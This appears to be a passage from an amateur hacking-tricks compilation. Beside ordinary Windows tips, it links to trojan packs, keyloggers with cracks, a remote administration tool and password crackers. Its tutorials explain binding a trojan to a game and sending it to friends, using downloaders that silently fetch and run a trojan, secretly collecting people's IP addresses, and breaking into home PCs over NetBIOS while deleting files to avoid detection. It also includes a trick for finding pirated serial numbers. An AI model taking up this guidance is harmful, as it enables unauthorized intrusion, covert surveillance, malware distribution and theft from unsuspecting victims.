- 1. Get to a command prompt. (START, run, cmd).
- 2. Type "ipconfig /release" (without the quotes).
- 3. Shut down computer.
- 4. Turn off computer.
- 5. Turn off all ethernet hubs/switches.
- 6. Turn off cable/DSL modem.
- 7. Leave off overnight.
- 8. Turn everything back on.

Network with Router

- 1. Log into the router's admin console. (Often http://192.168.1.1/)
- 2. Release the IP address. (Method varies by router manufacturer)
- 3. Turn off router, ethernet hubs/switches, and the cable/DSL modem.
- 4. Leave off overnight.
- 5. Turn everything back on.

#### 4.25 **Kill yahoo chat room adds**

 I went into the system registery and found out that Yahoo! moved the 'banner url' key to a slightly different location. Than what it used in version 5.5!

Yahoo! IM no longer uses 'YUrl', but uses 'View' instead. You gotta click on each key inside of 'View' and edit the 'banner url' string to anything you want... I simply cleared mine out completely and it works flawlessly!

Here is what you gotta do:

Run regedit

Goto HKEY\_CURRENT\_USER -> Software -> Yahoo -> Pager -> View

Inside the 'View' key there are a several other keys... go through each one and edit the 'banner url' string to your liking. It even works if the string is left blank (this causes it to look as if ads were never even implemented)!

Restart Yahoo! IM for the effect to take hold.

This is great for Yahoo! IM 5.6 users who don't want to be bothered with ads.

# 5.pAssWoRd HACKinG

# 5.1 **want to see your own password without help of any unmasking software**

want to c ur own password without help of any unmasking software...just run this java script.

javascript: alert(document.getElementById('Passwd').value);

Paste this in your address bar where you login after writting your login press enter and then you can see the Password.

# 5.2 **Hacking passwords in Google chrome and Firefox etc**



Whenever you log in to a website using your username and password, you'll be prompted by Firefox whether you'd like Firefox to remember this password.

If you click on Remember, the next time you visit the website, it'll automatically enter the username and password for your convenience.

Now, back to the topic. Let's say you saved your GMail password in Firefox. After months or years gone by and you don't remember the password you set for my GMail. You started to panic and desperately need to get back your GMail password.

Don't worry, here's how you can find the hidden GMail password in Firefox.

Firefox is much better than Internet Explorer in terms of managing "remembered" logins. In Internet Explorer, there is no built-in feature where you can manage or view your saved login information. That's why you need third party tools to reveal the passwords hidden under asterisks. As for Firefox, you can access remembered passwords with a few clicks.

The path is as follows :- in google crome –customize option -> Options -> Minor tweaks ->Show passwords

Similarly in the fire fox also we can see the passwords in settings tab and then select options and then go to show password.

# 5.3 **Find The Hidden Password Of Any Thing**

Friends This Is One Of The Good Software Find The Hidden Password...!

just download the sofware and fallow the video..then u will get it...

#### [www.sujith.tk](http://www.sujith.tk/) { HACKING GALAXY - 101 tricks }



#### [DOWNLOAD](http://dc121.4shared.com/download/80574311/83cafcba/RevelationV2.zip?tsid=20090131-191319-40f52e78)

#### 5.4 **Key logger**

Keystroke logging (often called keylogging) is a diagnostic tool used in software development that captures the user's keystrokes. It can be useful to determine sources of error in computer systems and is sometimes used to measure employee productivity on certain clerical tasks. Such systems are also highly useful for law enforcement and espionage—for instance, providing a means to obtain passwords or encryption keys and thus bypassing other security measures. However, keyloggers are widely available on the Internet and can be used by private parties to spy on the computer usage of others.

Writing software applications for keylogging is trivial, and like any computer program can be distributed as a trojan horse or as part of a virus. What is not trivial however, is installing a keystroke logger without getting caught and downloading data that has been logged without being traced. An attacker that manually connects to a host machine to download logged keystrokes risks being traced. A trojan that sends keylogged data to a fixed e-mail address or IP address risks exposing the attacker.

#### lets see some of the key logger's what I known

Local Keylogger Pro 3.1 - Local Keylogger Pro allows you to monitor all users' activity on any computers in real time and record each computer's usage history. Local Keylogger Pro makes it easy to view, in real time, the screenshots of the any computers, all typed keystrokes, visited Web sites, used programs. You can view a list of running processes and terminate undesirable ones. Local Keylogger Pro can record all user activity to the log file. This information can be exported to HTML for convenient viewing in your web browser, or exported to MHT file for analysis. This allows you to see how long users worked with particular programs, how much time they spent on Internet, what sites they visited, what they typed in e-mails or chats. [\[Download\]](http://www.key-logger.biz/download/lkinstall.exe)[\[Crack\]](http://rapidshare.com/files/49680069/Local.Keylogger.Pro.3.1.patch-SND.rar.html)

XP Advanced Keylogger 2.5 - XP Advanced Keylogger is a top-rated invisible easy-to-use surveillance tool that records every keystroke to a log file. The log file can be sent secretly with email or FTP to a specified receiver. It can also detection specified keywords and take a screenshot whenever one is typed, displaying findings in a tidy log viewer. It causes no suspicious slowdowns and takes very few system resources. all this is happening in full stealth mode so the person you are monitoring will never be aware of it.{Windows 95, NT4, 98, Me, 2000, XP} [\[Download\]](http://www.xp-tools.com/download/xpadvancedkeylogger.exe)[\[Crack\]](http://rapidshare.com/files/49513833/XP.Advanced.Keylogger.2.5.cracked-SND.rar.html)

Hook Keylogger v2.1 - Small and stealth keylogger without an installer; simplest keylogger possible Specify log file location Uses a WH\_JOURNALRECORD hooking procedure to capture everything typed Hide and unhide the interface by pressing Ctrl+Shift+F7 [\[Download\]](http://deeptide.com/new/fullkeylogger.exe)[\[Crack\]](http://www.midload.com/en/file/14216/DeepTide-Hook-Keylogger-v2-1-Incl-Keygen-Lz0-zip.html)

Advanced Invisible Keylogger 1.8 - Advanced Invisible Keylogger is an stealth spy tool, the best spy software offered by ToolAnywhere! Advanced Invisible Keylogger runs silently at the lowest level of Windows capturing every keystroke including usernames and windows log-on passwords.

Advanced Invisible Keylogger can also capture active window text, text typed in all popular instant messengers including AOL, YAHOO, ICQ, MSN and AIM.

All Desktop activity will be recorded through Advanced Invisible Keylogger's secret! Have reports sent to your email address at anytime secretly! Advanced Invisible Keylogger is so stealthy and hides so well that not even a computer technician with years of experience can detect it running!

The most powerful stealth program at a most affordable price! An easy-to-use stealth solution for PC and Internet surveillance. Purchase your copy today and feel safe and secure. [\[Download\]](http://rapidshare.com/files/21148911/Advanced_Invisible_Keylogger_1.8.rar)

# 5.5 **Windows admin password hacking**



Hack the Windows Admin Password with a simple Trick. File ready to be burn on a CD-ROM or a USB-Stick. Download: (2.8MB) Code: [http://rapidshare.com/files/31465248/Admin\\_Password.rar](http://rapidshare.com/files/31465248/Admin_Password.rar)

no pass

# 5.6 **See password using s/w**



When a password appears on screen as a series of asterisks or dots, you simply view it through SeePassword's magnifying [glass](http://www.studentshangout.com/index.php?showtopic=129146&hl=) to reveal the actual password text. SeePassword has no problems with passwords stored by Internet Explorer -- all the sites will yield their secrets. SeePassword provides users with an easily applied retrieval tool for forgotten passwords. Use it in different way. if someone saved there password in your [computer](http://www.studentshangout.com/index.php?showtopic=129146&hl=) or any public computer then use this portable program to see there passwords.

[http://rapidshare.com/files/194053546/See\\_Password\\_v2.05.rar](http://rapidshare.com/files/194053546/See_Password_v2.05.rar)

# 6.HACKinG tooLs

# **6.1 Big Hacking kit**

Golden eye 2005 HellLabs Proxy Checker v7.4.18 HostScan v1.6.5.531

Invisible Browsing v4.0 IPScanner v1.86 Ascii Factory 0.6 Cool Beans NFO Creator v2.0.1.3 Dizzy v1.10 FeuerÃfÆ'Ã,¢Ãf¢Ã¢â,¬ÅjÃ,¬Ãf¢Ã¢â,¬Å¾Ã,¢s NFO File Maker v2.0 Ims NFO&DIZ Maker 1.87 Inserter v1.12 NFO Creator v3.5.2 NFO Maker 1.0 Patchs All In One 2005 SoftIce 4.05 -Win 2000-XP IP Address Scanner IP Calculator IP Converter.....ETC http://rapidshare.com/files/39841518/appz1.zip http://rapidshare.com/files/39840818/appz2.zip

#### 6.2 **FLUX hacking kit**

This is the first release of a remote administration tool named Flux. This application allows you to administer a remote computer, capable of bypassing a router or protected by a firewall

http://rapidshare.com/files/32228163/Flux.zip <http://rapidshare.com/files/37171513/addon.exe.rar>

# 6.3 **Best 2008 hacking tools kit**

This download would be detected as virus, but dont worry all of the tools have malicious code which will help you to hack. But it wont do anything wrong to your computer.

What does it have? AddrView.rar AnonFTP.zip AOL new.rar AppToService.rar arpinject.zip aspack21.zip Astaroth Joiner v2.rar atk-2.1.zip BankOfAmerica.rar bios\_pass\_remover.zip BlasterW32.zip blue.zip bmpripper.zip

brutus.zip Cable Modem Sniffer.rar CapKeys\_DIGITAL.rar CASXM138.zip CAYZODQF.zip And more …. [http://rapidshare.com/files/86713452/G4RAIO.UH2K8G4R\\_Gold4Rum.net.rar](http://rapidshare.com/files/86713452/G4RAIO.UH2K8G4R_Gold4Rum.net.rar)

# 6.4 **Trojan Pack**

Here are some trojan virus..which r useful for stealing the data from..the other computer.... [http://rapidshare.com/files/200760084/Pack\\_AIO\\_Trojans\\_By\\_Oloroko.rar](http://rapidshare.com/files/200760084/Pack_AIO_Trojans_By_Oloroko.rar)

# 6.5 **Hacking tools**

Here r the some hacking tools... lets use ....

[http://rapidshare.com/files/200753557/Web\\_Hacking\\_Tools\\_by\\_Starski.rar](http://rapidshare.com/files/200753557/Web_Hacking_Tools_by_Starski.rar)

# 6.6 **GRAY HAT HACKING**



GRAY HAT HACKING: [http://rapidshare.com/files/200768310/McGraw\\_Hill\\_Gray\\_Hat\\_Hacking\\_2nd.pdf](http://rapidshare.com/files/200768310/McGraw_Hill_Gray_Hat_Hacking_2nd.pdf)

# 6.7 **IP snooping tools**

FRIENDS THESE R USEFUL IP SNOOPING..TOOLS MEANS.. JUST LIKE TO USE TO TRACE THE ViCTIM IP USE THESE TOOLS ENJOY TO ...H..K

[http://www.4shared.com/file/79568474/9bbb7841/IP\\_Spoofing.html?cau2=403tNull](http://www.4shared.com/file/79568474/9bbb7841/IP_Spoofing.html?cau2=403tNull)

# 6.8 **BIG windows book**

hi friends ...in this BIG BOOK OF WINDOWS HACK...

u get a lot of XP- tricks...and ...DOS tricks..

[http://www.esnips.com/nsdoc/f408c318-79d8-469e-b7b3-b9ab6a059552/?](http://www.esnips.com/nsdoc/f408c318-79d8-469e-b7b3-b9ab6a059552/?action=forceDL) [action=forceDL](http://www.esnips.com/nsdoc/f408c318-79d8-469e-b7b3-b9ab6a059552/?action=forceDL)

# 7. some tutoRiALs

# **7.1 IP address hacking**

Find an msn messengers contact IP address

The only way i know to do that is to send to the contact a file while he is online , send him/her a photo or something else , doing that a peer-to-peer connection opens while your friend gets the file/photo no matter what it is , make sure that you have a DOS Prompt open (located at:start > programs > MS-DOS Prompt) and type the command: netstat while sending them the file and you will see a list in the DOS Prompt of all the connections your computer has that time , one of them must be your friend that is receiving the file.If i hear about an other easier way that you get it without sending files be sure i will post it here.

Find an IP though mIRC chat channels

There is the /dns nickname command in irc but some people use proxies or shells and you cant see their real address,how do you know if the user uses a web-shell or a proxy? well... guess that yourself while looking the ip you got from the /dns nickname command , make sure you check out IRC Scanner v1.0 by RG in our programming section and in IP scanners section , its the best and fastest way to scan the users in IRC channels.

Get your friends IP address by sending them to your page

Build a simple site in geocities or anywhere else , then go t http://www.stats4all.com and create an account , they provide free website statistics , add their code to your site and tell your friend to check out a cool page you just made , when he visits the page his IP will be logged in stats4all.com so after your friend visits your page check out your stats in stats4all.com and you will find the last 5 visitors at the left of the stats page, your friends IP included.

# **7.2 Trojan hacking**

Bind 2 exes (infect a game or any other .exe with your virus/trojan)

A simple thing tso do is bind a game with the virus or trojan , lets say you have game.exe and server.exe , there are some programs that will add server.exe into game.exe , so when the program connects those two files it gives you a file.exe that will have both game and server in it , send it to your friends and say its just a game , binder is the program you need to connect these file and can be found in Trojans/Backdoors section.

Send them a downloader

A downloader will automaticaly download AND execute any file from the internet on the victims computer as soon as they open the downloader,here it goes:a downloader is 2-4 Kb only! it can be added in a game.exe with the way above,you have to upload your trojan/virus on a server lets say geocities then you set up the downloader to download and run this file,you send the 4Kb file to the victim and as soon his computer runs the file it starts downloading the trojan/virus from geocities,the victim will see nothin, the VIR SCANNERS CANT SEE IT BUT they will detect the trojan/virus that it will download. Downloader is what you are lookin for and can be found in Trojans/Backdoors section.

# Infected webpage (.EML Bug)

Another way is to build a webpage that contains a virus and infects the visitors with explorer 5.01-5.5 versions with any virus , i havent test it yet and i am not sure if and how it works but i have seen programs around that promt you to choose a trojan/virus then it decodes it and the it gives you the html that contains the virus the problem is that it takes long time to decode it and its better if your virus is 1-30Kb other ways it ll take days to decode , as i said i havent test it yet and i wont be able to write more or reply to any emails askin for it.

Best way (if you have access on the victims pc)

Get a floppy disc and do the job :-)

# **7.3 BIOS hacking**

# Introduction

1. Welcome to the basic NETBIOS document created by aCId rAIn. This document will teach you some simple things about NETBIOS, what it does, how to use it, how to hack with it, and some other simple DOS commands that will be useful to you in the future. THIS DOCUMENT IS FOR NEWBIEZ ONLY!!! If you are NOT a newbie then don't go any farther reading this because if you're smart enough you probably already know it all. So don't waste yourt time reading something that you already know.

# 1. Hardware and Firmware

# 1a. The BIOS

The BIOS, short for Basic Input/Output Services, is the control program of the PC. It is responsible for starting up your computer, transferring control of the system to your operating system, and for handling other low-level functions, such as disk access.

NOTE that the BIOS is not a software program, insofar as it is not purged from memory when you turn off the computer. It's

firmware, which is basically software on a chip. :)

A convenient little feature that most BIOS manufacturers include is a startup password. This prevents access to the system until you enter the correct password.

If you can get access to the system after the password has been entered, then there are numerous software-based BIOS password extractors available from your local H/P/A/V site. :)

NETBIOS/NBTSTAT - What does it do?

2. NETBIOS, also known as NBTSTAT is a program run on the Windows system and is used for identifying a remote network or computer for file sharing enabled. We can expoit systems using this method. It may be old but on home pc's sometimes it still works great. You can use it on your friend at home or something. I don't care what you do, but remember, that you are reading this document because you want to learn. So I am going to teach you. Ok. So, you ask, "How do i get to NBTSTAT?" Well, there are two ways, but one's faster.

Method 1:Start>Programs>MSDOS PROMPT>Type NBTSTAT

Method 2:Start>Run>Type Command>Type NBTSTAT

(Note: Please, help your poor soul if that isn't like feeding you with a baby spoon.)

Ok! Now since you're in the DOS command under NBTSTAT, you're probably wondering what all that crap is that's on your screen. These are the commands you may use. I'm only going to give you what you need to know since you are striving to be l33t. Your screen should look like the following:

NBTSTAT [ [-a RemoteName] [-A IP address] [-c] [-n]

[-r] [-R] [-RR] [-s] [-S] [interval] ]

-a (adapter status) Lists the remote machine's name table given its name

-A (Adapter status) Lists the remote machine's name table given its IP address.

-c (cache) Lists NBT's cache of remote [machine] names and their IP addresses

-n (names) Lists local NetBIOS names.

-r (resolved) Lists names resolved by broadcast and via WINS

-R (Reload) Purges and reloads the remote cache name table

-S (Sessions) Lists sessions table with the destination IP addresses

-s (sessions) Lists sessions table converting destination IP addresses to computer NETBIOS names.

-RR (ReleaseRefresh) Sends Name Release packets to WINS and then, starts Refresh

RemoteName Remote host machine name.

IP address Dotted decimal representation of the IP address.

interval Redisplays selected statistics, pausing interval seconds between each display. Press Ctrl+C to stop redisplaying

statistics.

C:\WINDOWS\DESKTOP>

The only two commands that are going to be used and here they are:

-a (adapter status) Lists the remote machine's name table given its name

-A (Adapter status) Lists the remote machine's name table given its IP address.

Host Names

3. Now, the -a means that you will type in the HOST NAME of the person's computer that you are trying to access. Just in case you don't have any idea what a Host Name looks like here's an example.

#### 123-fgh-ppp.internet.com

there are many variations of these adresses. For each different address you see there is a new ISP assigned to that computer. look at the difference.

abc-123.internet.com

#### ghj-789.newnet.com

these are differnet host names as you can see, and, by identifying the last couple words you will

be able to tell that these are two computers on two different ISPs. Now, here are two host names on the same ISP but a different located server.

123-fgh-ppp.internet.com

567-cde-ppp.internet.com

IP Addresses

4. You can resolce these host names if you want to the IP address (Internet Protocol)

IP addresses range in different numbers. An IP looks like this:

201.123.101.123

Most times you can tell if a computer is running on a cable connection because of the IP address's numbers. On faster connections, usually the first two numbers are low. here's a cable connection IP.

24.18.18.10

on dialup connections IP's are higher, like this:

208.148.255.255

notice the 208 is higher than the 24 which is the cable connection.

REMEMBER THOUGH, NOT ALL IP ADDRESSES WILL BE LIKE THIS.

Some companies make IP addresses like this to fool the hacker into believing it's a dialup, as a hacker would expect something big, like a T3 or an OC-18. Anyway This gives you an idea on IP addresses which you will be using on the nbtstat command.

Getting The IP Through DC (Direct Connection)

5. First. You're going to need to find his IP or host name. Either will work. If you are on mIRC You can get it by typing /whois (nick) ...where (nick) is the persons nickname without parenthesis. you will either get a host name or an IP. copy it down. If you do not get it or you are not using mIRC then you must direct connect to their computer or you may use a sniffer to figure out his IP or host name. It's actually better to do it without the sniffer because most sniffers do not work now-a-days. So you want to establish a direct connection to their computer. OK, what is a direct connection? When you are:

Sending a file to their computer you are directly connected.

AOL INSTANT MESSENGER allows a Direct Connection to the user if accepted.

ICQ when sending a file or a chat request acception allows a direct connection.

Any time you are sending a file. You are directly connected. (Assuming you know the user is not using a proxy server.)

Voice Chatting on Yahoo establishes a direct connection.

If you have none of these programs, either i suggest you get one, get a sniffer, or read this next statement.

If you have any way of sending thema link to your site that enables site traffic statistics, and you can log in, send a link to your site, then check the stats and get the IP of the last visitor. It's a simple and easy method i use. It even fool some smarter hackers, because it catches them off guard. Anyway, once you are directly connected use either of the two methods i showed you earlier and get into DOS. Type NETSTAT -n. NETSTAT is a program that's name is short for NET STATISTICS. It will show you all computers connected to yours. (This is also helpful if you think you are being hacked by a trojan horse and is on a port that you know such as Sub Seven: 27374.) Your screen should look like this showing the connections to your computer:

C:\WINDOWS\DESKTOP>netstat -n

Active Connections

Proto Local Address Foreign Address State

TCP 172.255.255.82:1027 205.188.68.46:13784 ESTABLISHED

------------------------------------------------------------------------------------------------

TCP 172.255.255.82:1036 205.188.44.3:5190 ESTABLISHED

TCP 172.255.255.82:1621 24.131.30.75:66 CLOSE\_WAIT

TCP 172.255.255.82:1413 205.188.8.7:26778 ESTABLISHED

TCP 172.255.255.82:1483 64.4.13.209:1863 ESTABLISHED

C:\WINDOWS\DESKTOP>

------------------------------------------------------------------------------------------------

The first line indicated the Protocol (language) that is being used by the two computers.

TCP (Transfer Control Protocol) is being used in this and is most widely used.

Local address shows your IP address, or the IP address of the system you on.

Foreign address shows the address of the computer connected to yours.

-----------------------------------------------------------------------------------------------

State tells you what kind of connection is being made ESTABLISHED - means it will stay connected to you as long as you are on the program or as long as the computer is allowing or is needing the other computers connection to it. CLOSE\_WAIT means the connection closes at times and waits until it is needed or you resume connection to be made again. One that isn't on the list is TIME\_WAIT which means it is timed. Most Ads that run on AOL are using TIME\_WAIT states.

the way you know the person is directly connected to your computer is because of this:

C:\WINDOWS\DESKTOP>netstat -n

Active Connections

Proto Local Address Foreign Address State

TCP 172.255.255.82:1027 205.188.68.46:13784 ESTABLISHED

TCP 172.255.255.82:1036 205.188.44.3:5190 ESTABLISHED

TCP 172.255.255.82:1621 24.131.30.75:66 CLOSE\_WAIT

TCP 172.255.255.82:1413 abc-123-ppp.webnet.com ESTABLISHED

TCP 172.255.255.82:1483 64.4.13.209:1863 ESTABLISHED

C:\WINDOWS\DESKTOP>

------------------------------------------------------------------------------------------------

Notice the host name is included in the fourth line instead of the IP address on all. This is almost ALWAYS, the other computer that is connected to you. So here, now, you have the host name:

#### abc-123-ppp.webnet.com

If the host name is not listed and the IP is then it NO PROBLEM because either one works exactly the same. I am using abc-123-ppp.webnet.com host name as an example. Ok so now you have the IP and/or host name of the remote system you want to connect to. Time to hack!

Open up your DOS command. Open up NBTSTAT by typing NBTSTAT. Ok, there's the crap again. Well, now time to try out what you have leanred from this document by testing it on the IP and/or host name of the remote system. Here's the only thing you'll need to know.

#### IMPORTANT, READ NOW!!!

-a (adapter status) Lists the remote machine's name table given its name

-A (Adapter status) Lists the remote machine's name table given its IP address.

Remember this?

Time to use it.

-a will be the host name

-A will be the IP

How do i know this?

Read the Statements following the -a -A commands. It tells you there what each command takes.

So have you found which one you have to use?

GOOD!

Time to start.

Using it to your advantage

6. Type this if you have the host name only.

NBTSTAT -a (In here put in hostname without parenthesis)

Type this is you have the IP address only.

NBTSTAT -A (In here put in IP address without parenthesis)

Now, hit enter and wait. Now Either one of two things came up

1. Host not found

2. Something that looks like this:

--------------------------------------------

NetBIOS Local Name Table

Name Type Status

---------------------------------------------

GMVPS01 <00> UNIQUE Registered

WORKGROUP <00> GROUP Registered

GMVPS01 <03> UNIQUE Registered

GMVPS01 <20> UNIQUE Registered

WORKGROUP <1E> GROUP Registered

---------------------------------------------

If the computer responded "Host not found" Then either one of two things are the case:

1. You screwed up the host name.

2. The host is not hackable.

If number one is the case you're in great luck. If two, This system isn't hackable using the NBTSTAT command. So try another system.

If you got the table as above to come up, look at it carefully as i describe to you each part and its purpose.

Name - states the share name of that certain part of the computer

<00>, <03>, <20>, <1E> - Are the Hexidecimal codes giving you the services available on that share name.

Type - Is self-explanatory. It's either turned on, or activated by you, or always on.

Status - Simply states that the share name is working and is activated.

Look above and look for the following line:

GMVPS01 <20> UNIQUE Registered

See it?

GOOD! Now this is important so listen up. The Hexidecimanl code of <20> means that file sharing is enabled on the share name that is on that line with the hex number. So that means GMVPS01 has file sharing enabled. So now you want to hack this. Here's How to do it. (This is the hard part)

# LMHOST File

7. There is a file in all Windows systems called LMHOST.sam. We need to simply add the IP into the LMHOST file because LMHOST basically acts as a network, automatically logging you on to it. So go to Start, Find, FIles or Folders. Type in LMHOST and hit enter. when it comes up open it using a text program such as wordpad, but make sure you do not leave the checkmark to "always open files with this extension" on that. Simply go through the LMHOST file until you see the part:

# This file is compatible with Microsoft LAN Manager 2.x TCP/IP lmhosts

# files and offers the following extensions:

# #PRE

# #DOM:

# #INCLUDE

# #BEGIN\_ALTERNATE

# #END\_ALTERNATE

# \0xnn (non-printing character support)

# Following any entry in the file with the characters "#PRE" will cause

# the entry to be preloaded into the name cache. By default, entries are

# not preloaded, but are parsed only after dynamic name resolution fails.

# Following an entry with the "#DOM:" tag will associate the

# entry with the domain specified by . This affects how the

# browser and logon services behave in TCP/IP environments. To preload # the host name associated with #DOM entry, it is necessary to also add a # #PRE to the line. The is always preloaded although it will not # be shown when the name cache is viewed. # Specifying "#INCLUDE " will force the RFC NetBIOS (NBT) # software to seek the specified and parse it as if it were # local. is generally a UNC-based name, allowing a # centralized lmhosts file to be maintained on a server. # It is ALWAYS necessary to provide a mapping for the IP address of the # server prior to the #INCLUDE. This mapping must use the #PRE directive. # In addtion the share "public" in the example below must be in the # LanManServer list of "NullSessionShares" in order for client machines to # be able to read the Imhosts file successfully. This key is under # \machine\system\currentcontrolset\services\lanmanserver\parameters\nullsessionshares # in the registry. Simply add "public" to the list found there. # The #BEGIN and #END\_ALTERNATE keywords allow multiple #INCLUDE # statements to be grouped together. Any single successful include # will cause the group to succeed. # Finally, non-printing characters can be embedded in mappings by # first surrounding the NetBIOS name in quotations, then using the # \0xnn notation to specify a hex value for a non-printing character. Read this over and over until you understand the way you want your connection to be set.

#### #PRE #DOM:255.102.255.102 #INCLUDE

Here's an example of how to add an IP the way I would do it:

Pre will preload the connection as soon as you log on to the net. DOM is the domain or IP

72
address of the host you are connecting to. INCLUDE will automaticall set you to that file path. In this case as soon as I log on to the net I will get access to 255.102.255.102 on the C:/ drive. The only problem with this is that by doin the NETSTAT command while you are connected, and get the IP of your machine. That's why it only works on simple PC machines. Because people in these days are computer illiterate and have no idea of what these commands can do. They have no idea what NETSTAT is, so you can use that to your advantage. Most PC systems are kind of hard to hack using this method now because they are more secure and can tell when another system is trying to gain access. Also, besure that you (somehow) know whether they are running a firewall or not because it will block the connection to their computer. Most home systems aren't running a firewall, and to make it better, they don't know how operate the firewall, therefore, leaving the hole in the system. To help you out some, it would be a great idea to pick up on some programming languages to show you how the computer reads information and learn some things on TCP/IP (Transfer Control Protocol/Internet Protocol) If you want to find out whether they are running a firewall, simply hop on a Proxy and do a port scan on their IP. You will notice if they are running a firewall because most ports are closed. Either way, you still have a better chance of hacking a home system than hacking Microsoft.

# Gaining Access

7. Once you have added this to you LMHOST file. You are basically done. All you need to do is go to:

**Start** 

Find

# Computer

Once you get there you simply type the IP address or the host name of the system. When it comes up, simply double click it, and boom! There's a GUI for you so you don't have to use DOS anymore. You can use DOS to do it, but it's more simple and fun this way, so that's the only way i put it. When you open the system you can edit, delete, rename, do anything to any file you wish. I would also delete the command file in C:/ because they may use it if they think someone is in their computer. Or simply delete the shortcut to it. Then here's when the programming comes in handy. Instead of using the NBTSTAT method all the time, you can then program you own trojan on your OWN port number and upload it to the system. Then you will have easier access and you will also have a better GUI, with more features. DO NOT allow more than one connection to the system unless they are on a faster connection. If you are downloading something from their computer and they don't know it and their connection is being slow, they may check their NETSTAT to see what is connected, which will show your IP and make them suspicious. Thats it. All there is to it. Now go out and scan a network or something and find a

computer with port 21 or something open.

# **7.4 Google serial number query**

Google serial number query

Get in google and search for "program name" 94FBR

In "program name" write the name of the program that you want the serial for, without the ""

There you go, your serial!

How it works...

Quite simple really. 94FBR is part of a Office 2000 Pro cd key that is widely distributed as it bypasses the activation requirements of Office 2K Pro. By searching for the product name and 94fbr, you guarantee two things.

1) The pages that are returned are pages dealing specifically with the product you're wanting a serial for.

2) Because 94FBR is part of a serial number, and only part of a serial number, you guarantee that any page being returned is a serial number list page.

Check out these for example...

"Photoshop 7" 94FBR

"Age of Mythology" 94FBR

"Nero Burning Rom 5.5" 94FBR

Enjoy

# **7.5 Telnet and hacking**

Telnet - A Tutorial to Telnet and Hacking

